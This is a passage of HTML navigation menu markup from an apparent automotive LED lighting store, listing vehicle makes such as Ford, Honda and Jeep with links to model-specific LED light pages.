                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-575-led-lights/"><span class="text">Ferrari 575 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f355-led-lights/"><span class="text">Ferrari F355 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f50-led-lights/"><span class="text">Ferrari F50 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ferrari-lighting/ferrari-f512m-led-lights/"><span class="text">Ferrari F512M LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-491">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/"><span>Fiat Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/"><span>Fiat Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/">
                                        <span class="text">All Fiat Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/fiat-124-spider-led-lights/"><span class="text">Fiat 124 Spider LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/fiat-lighting/fiat-500-led-lights/"><span class="text">Fiat 500 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu activePage" data-navId="navPages-200">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/ford-lighting/"><span>Ford Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2  activePage">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/ford-lighting/"><span>Ford Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu  activePage" href="https://dynamicappearance.com/featured-vehicles/ford-lighting/">
                                        <span class="text">All Ford Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-bronco-led-lights/"><span class="text">Ford Bronco LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-c-max-led-lights/"><span class="text">Ford C-Max LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-contour-led-lights/"><span class="text">Ford Contour LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-crown-victoria-led-lights/"><span class="text">Ford Crown Victoria LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-edge-led-lights/"><span class="text">Ford Edge LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-escape-led-lights/"><span class="text">Ford Escape LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-excursion-led-lights/"><span class="text">Ford Excursion LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-expedition-led-lights/"><span class="text">Ford Expedition LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-explorer-led-lights/"><span class="text">Ford Explorer LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-explorer-sport-trac-led-lights/"><span class="text">Ford Explorer Sport Trac LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-f-150-led-lights/"><span class="text">Ford F-150 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-fiesta-led-lights/"><span class="text">Ford Fiesta LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-flex-led-lights/"><span class="text">Ford Flex LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-focus-led-lights/"><span class="text">Ford Focus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-freestyle-led-lights/"><span class="text">Ford Freestyle LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-fusion-led-lights/"><span class="text">Ford Fusion LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-maverick-led-lights/"><span class="text">Ford Maverick LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3  activePage" href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-mustang-led-lights/"><span class="text">Ford Mustang LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-ranger-led-lights/"><span class="text">Ford Ranger LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-raptor-led-lights/"><span class="text">Ford Raptor LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-super-duty-led-lights/"><span class="text">Ford Super Duty LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-taurus-led-lights/"><span class="text">Ford Taurus LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/ford-lighting/ford-transit-led-lights/"><span class="text">Ford Transit LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-206">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/"><span>GMC Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/"><span>GMC Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/">
                                        <span class="text">All GMC Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-acadia-led-lights/"><span class="text">GMC Acadia LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-canyon-led-lights/"><span class="text">GMC Canyon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-sierra-led-lights/"><span class="text">GMC Sierra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-sonoma-led-lights/"><span class="text">GMC Sonoma LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-terrain-led-lights/"><span class="text">GMC Terrain LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/gmc-lighting/gmc-yukon-led-lights/"><span class="text">GMC Yukon LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-207">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/honda-lighting/"><span>Honda Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/honda-lighting/"><span>Honda Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/">
                                        <span class="text">All Honda Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-accord-led-lights/"><span class="text">Honda Accord LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cbr-1000rr-led-lights/"><span class="text">Honda CBR-1000RR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cbr-600rr-led-lights/"><span class="text">Honda CBR-600RR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-civic-led-lights/"><span class="text">Honda Civic LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cr-v-led-lights/"><span class="text">Honda CR-V LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-cr-z-led-lights/"><span class="text">Honda CR-Z LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-crosstour-led-lights/"><span class="text">Honda Crosstour LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-crx-led-lights/"><span class="text">Honda CRX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-del-sol-led-lights/"><span class="text">Honda Del Sol LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-element-led-lights/"><span class="text">Honda Element LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-fit-led-lights/"><span class="text">Honda Fit LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-insight-led-lights/"><span class="text">Honda Insight LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-odyssey-led-lights/"><span class="text">Honda Odyssey LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-pilot-led-lights/"><span class="text">Honda Pilot LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-prelude-led-lights/"><span class="text">Honda Prelude LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/honda-lighting/honda-s2000-led-lights/"><span class="text">Honda S2000 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-532">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/"><span>Hummer Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/"><span>Hummer Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/">
                                        <span class="text">All Hummer Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h1-led-lights/"><span class="text">Hummer H1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h2-led-lights/"><span class="text">Hummer H2 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/hummer-lighting/hummer-h3-led-lights/"><span class="text">Hummer H3 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-208">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/"><span>Infiniti Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/"><span>Infiniti Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/">
                                        <span class="text">All Infiniti Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-g35-led-lights/"><span class="text">Infiniti G35 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-g37-led-lights/"><span class="text">Infiniti G37 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q40-led-lights/"><span class="text">Infiniti Q40 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q50-led-lights/"><span class="text">Infiniti Q50 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q60-led-lights/"><span class="text">Infiniti Q60 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/infiniti-lighting/infiniti-q70-led-lights/"><span class="text">Infiniti Q70 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-209">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/"><span>Jeep Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/"><span>Jeep Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/">
                                        <span class="text">All Jeep Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-cherokee-led-lights/"><span class="text">Jeep Cherokee LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-commander-led-lights/"><span class="text">Jeep Commander LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-compass-led-lights/"><span class="text">Jeep Compass LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-gladiator-led-lights/"><span class="text">Jeep Gladiator LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-grand-cherokee-led-lights/"><span class="text">Jeep Grand Cherokee LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-patriot-led-lights/"><span class="text">Jeep Patriot LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/jeep-lighting/jeep-wrangler-led-lights/"><span class="text">Jeep Wrangler LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-641">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/"><span>Kawasaki Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/kawasaki-lighting/"><span>Kawasaki Lighting</span></a>
                                    </p>
                                </li>
